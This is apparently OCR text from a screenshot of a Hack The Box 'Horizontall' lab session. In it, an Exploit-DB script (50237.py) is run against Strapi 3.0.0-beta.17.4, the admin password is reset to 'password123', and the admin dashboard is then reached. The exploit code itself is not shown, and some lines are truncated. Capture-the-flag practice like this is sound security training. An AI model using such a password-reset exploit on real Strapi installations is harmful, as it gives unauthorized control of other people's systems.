 1 2 3 4 10.10.14.14 10:50
horizontall horizontall.htb/js/app.c68 Homepage
api-prod.horizontall.htb/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/htb/horizontall]
└─# nano 50237.py
┌──(root㉿kali)-[/home/kali/htb/horizontall]
└─# ./50237.py
^C
┌──(root㉿kali)-[/home/kali/htb/horizontall]
└─# chmod +x 50237.py
┌──(root㉿kali)-[/home/kali/htb/horizontall]
└─# ls
50237.py json requests sys
┌──(root㉿kali)-[/home/kali/htb/horizontall]
└─# ./50237.py
./50237.py: 15: userEmail: not found
./50237.py: 16: strapiUrl: not found
./50237.py: 17: newPassword: not found
./50237.py: 19: Syntax error: "(" unexpected
┌──(root㉿kali)-[/home/kali/htb/horizontall]
└─# nano 50237.py
┌──(root㉿kali)-[/home/kali/htb/horizontall]
└─# nano 50237.py
┌──(root㉿kali)-[/home/kali/htb/horizontall]
└─# ./50237.py
./50237.py: 15: userEmail: not found
./50237.py: 16: strapiUrl: not found
./50237.py: 17: newPassword: not found
./50237.py: 19: Syntax error: "(" unexpected
┌──(root㉿kali)-[/home/kali/htb/horizontall]
└─# python3 50237.py
[*] strapi version: 3.0.0-beta.17.4
[*] Password reset for user: mysuperemail@gmail
[*] Setting new password
[+] New password 'password123' set for user mys
┌──(root㉿kali)-[/home/kali/htb/horizontall]
└─#
Completing `executable file', `external command
strapi
CONTENT TYPES
Reviews
Users
PLUGINS
Content Manager
Content Type Builder
Files Upload
Roles & Permissions
GENERAL
Plugins
Marketplace
Documentation
Help
Powered by Strapi v3.0.0-beta.17.4
api-prod.horizontall.htb/admin/plugins/upload
admin EN
Hi Admin!
We hope you are making progress on your project... Feel free to read the latest new
about Strapi. We are giving our best to improve the product based on your feedback.
SEE MORE ON THE BLOG
Read the
documentation
Discover the concepts,
reference guides and
tutorials.
Code examples
Learn by testing real
projects developed the
community.
Join the Community
Discuss with team members,
contributors and developers on
different channels.
See our roadmap
GitHub Slack
Medium Twitter
Reddit Stack
Overflow
[0] 0:openvpn 1:zsh- 2:zsh* eth0: 10.0.2.15/24 tun0: 10.10.14.14/23 "kali" 10:50 18-Sep-23